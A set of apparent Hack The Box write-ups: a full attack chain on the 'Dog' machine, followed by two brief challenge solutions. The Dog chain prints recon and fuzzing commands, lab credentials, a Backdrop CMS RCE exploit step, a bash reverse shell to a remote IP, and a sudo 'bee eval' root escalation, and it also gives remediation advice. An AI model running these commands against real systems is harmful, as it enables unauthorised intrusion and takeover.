
Ran sudo -l and he can run bee as admin.

Looked it up on gtfobins https://gtfobins.org/gtfobins/bee/#inherit. We can only inherit. Bee is Backdrop’s CLI tool so we can use it in /var/ww/html.
sudo /usr/local/bin/bee eval ‘system(“/bin/bash -p”);’

GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 22 (SSH) and 80 (HTTP). Browsed to the web server and found a Backdrop CMS installation. Source code confirmed the CMS. Ran feroxbuster and noticed the nmap scan had also flagged a publicly accessible /.git directory.
rustscan -a 10.129.231.223 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://10.129.231.223/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
2 – Git repository dump and credential extraction Used git-dumper to download the exposed .git repository. Read through the dumped files and found plaintext database credentials in settings.php.
~/.local/bin/git-dumper http://10.129.231.223/.git/ ~/fknhack/dog/git-dump –timeout 15
Credentials recovered: root:BackDropJ2024DS2024
3 – Username enumeration and CMS login SSH with the recovered credentials failed. The standard admin login also failed. Used ffuf to fuzz the /accounts endpoint and identified two valid users, john and tiffany. Authenticated to the Backdrop CMS admin panel as tiffany using the recovered password. Confirmed the Backdrop CMS version via Reports – Status report.
ffuf -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -u http://dog.htb/?q=accounts/FUZZ -c -v -mc 403
4 – Initial Access – Backdrop CMS authenticated RCE – EDB-52021 Researched the Backdrop CMS version and found EDB-52021, an authenticated RCE via malicious module upload. Ran the exploit script which generated a PHP webshell. Packaged the shell into a tar.gz archive to bypass the extension filter and uploaded it via the Install New Modules functionality. Navigated to the shell path and triggered a bash reverse shell immediately after upload before the file was cleaned up.
python3 EDB-52021.py http://10.129.231.223 tar -czf shell.tar.gz shell/ http://10.129.231.223/modules/shell/shell.php?cmd=bash+-c+’bash+-i+>%26+/dev/tcp/10.10.16.147/1337+0>%261′
5 – Lateral movement via password reuse Stabilized the shell and found two users on the machine. Confirmed MySQL was running and authenticated with the recovered credentials. Dumped the users table from the backdrop database and found password hashes. Discovered that johncusack reused the same BackdropCMS password for his OS account. SSH’d in as johncusack and retrieved user.txt.
mysql -u root -p’BackDropJ2024DS2024′ -h 127.0.0.1
Credentials: johncusack:BackDropJ2024DS2024
6 – Privilege Escalation – bee sudo abuse Ran sudo -l and found johncusack could run the bee CLI tool as root. Bee is Backdrop’s command-line utility. Used the GTFOBins bee eval technique to spawn a privileged bash shell and retrieved root.txt.
sudo /usr/local/bin/bee eval ‘system(“/bin/bash -p”);’
Key Takeaways
- Exposed .git directory leaking source code and credentials – The .git directory was publicly accessible, allowing full repository dump via git-dumper. settings.php contained plaintext database credentials. Git repositories must never be exposed on public-facing web servers and web server configurations must explicitly block access to .git directories.
- Plaintext credentials in source code – CWE-312 – Database credentials were hardcoded in settings.php and committed to the repository. Credentials must never be stored in source code or configuration files tracked by version control. Use environment variables or a secrets manager and audit all repositories for committed secrets.
- Backdrop CMS authenticated RCE – EDB-52021 – The Backdrop CMS version was vulnerable to remote code execution via a malicious module upload. CMS platforms must be kept up to date and module upload functionality must be restricted to trusted administrators with strong unique credentials.
- Password reuse between CMS and OS account – The johncusack OS account used the same password as the Backdrop CMS admin account, turning a web application credential into direct SSH access. Passwords must be unique across every system and account without exception.
- bee sudo rule enabling shell escape – Johncusack could run the bee CLI tool as root with no restrictions. Bee’s eval functionality allowed arbitrary PHP execution including system commands. Sudo rules for CMS CLI tools must be reviewed against known abuse techniques and restricted to specific safe subcommands where possible.
- Username enumeration via account endpoint – Valid usernames were enumerable through the /accounts endpoint returning 403 responses for existing users versus 404 for non-existent ones. CMS user enumeration must be disabled and all endpoints must return consistent responses regardless of whether the account exists.
Remediation
[Immediate] Block public access to the .git directory Add a deny rule for /.git in the web server configuration immediately. For Apache, add RedirectMatch 404 /\.git or equivalent. Audit all web servers for exposed version control directories including .git, .svn, and .hg. Rotate all credentials found in the dumped repository.
[Immediate] Remove credentials from source code and rotate affected accounts Remove the plaintext credentials from settings.php and all other source files immediately. Rotate the database root password and the tiffany and johncusack account passwords. Integrate a secrets scanning tool such as truffleHog or gitleaks into the CI/CD pipeline to prevent credentials being committed going forward.
[Immediate] Patch Backdrop CMS to remediate EDB-52021 Update Backdrop CMS to the latest patched version immediately. Restrict the module installation functionality to a named administrator account protected by MFA. Implement file integrity monitoring on the modules directory to alert on new PHP file creation.
[Immediate] Remove the bee sudo rule Delete the sudoers entry allowing johncusack to run bee as root. The eval subcommand provides direct arbitrary code execution and must never be accessible via sudo. Audit all sudo rules referencing CMS CLI tools across the environment.
[Short-term] Enforce unique passwords across all systems and accounts The password reuse between the CMS and the OS account enabled direct SSH access from a web credential. Enforce a policy requiring unique passwords per account and per system. Conduct a credential audit to identify any other shared passwords across the environment.
[Short-term] Disable username enumeration on CMS endpoints Configure Backdrop CMS to return consistent HTTP responses for all account lookup requests regardless of whether the username exists. Implement rate limiting on authentication and account endpoints to slow brute force and enumeration attempts.
[Long-term] Implement a secure development and deployment baseline for CMS platforms Define a hardening standard for all CMS deployments covering exposed version control directories, credential storage in source files, patch cadence, module upload restrictions, and sudo policy for CLI tools. Include all CMS installations in the scope of regular vulnerability scans and penetration tests.
- Exposed .git directory leaking source code and credentials – The .git directory was publicly accessible, allowing full repository dump via git-dumper. settings.php contained plaintext database credentials. Git repositories must never be exposed on public-facing web servers and web server configurations must explicitly block access to .git directories.
-
Extraterrestrial Persistence writeup
Extraterrestrial Persistence writeup
Challenge name: Extraterrestrial Persistence
Difficulty: Very Easy
Challenge Scenario: There is a rumor that aliens have developed a persistence mechanism that is impossible to detect. After investigating her recently compromised Linux server, Pandora found a possible sample of this mechanism. Can you analyze it and find out how they install their persistence?
Link: https://app.hackthebox.com/challenges/Extraterrestrial%2520Persistence?tab=play_challenge
Machine IP: NA

Downloaded the file Extraterrestrial_Persistence.zip. Unzipped it. There is a persistence.sh file. Read that.

The base64 was the most interesting of this. Decoded it myself and I got the flag.
GG
-
Trapped Source writeup
Trapped Source writeup
Challenge name: Trapped Source
Difficulty: Very Easy
Challenge Scenario: Intergalactic Ministry of Spies tested Pandora’s movement and intelligence abilities. She found herself locked in a room with no apparent means of escape. Her task was to unlock the door and make her way out. Can you help her in opening the door?
Link: https://app.hackthebox.com/challenges/Trapped%2520Source?tab=play_challenge
Machine IP: 154.57.164.75:30894
Navigated to the site. Shows us a locked keypad.

Checked sourcecode and we see the pin 6794.

Put that in and we got the flag.
GG